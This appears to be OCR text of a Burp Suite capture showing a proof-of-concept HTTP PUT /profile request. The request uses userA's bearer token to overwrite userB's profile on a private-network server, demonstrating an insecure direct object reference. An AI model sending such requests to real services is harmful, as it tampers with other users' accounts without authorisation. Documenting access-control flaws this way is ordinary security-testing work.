 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 PUT /profile HTTP/1.1
2 Host: 192.168.1.13:8091
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQSIsImV4cCI6MTc1NjY0MjgzNH0.s-NTBRt
aOVcyQ9qRbU-4NXtpkYdCdQhMJ5QXOMbq2r0
4 Content-Type: application/json
5 Accept: application/json
6 Content-Length: 94
7
8 {
"username":"userB",
"phone_number":"2222222222",
"first_name":"Victim's - Hacked by userA",
"last_name":"Account"
}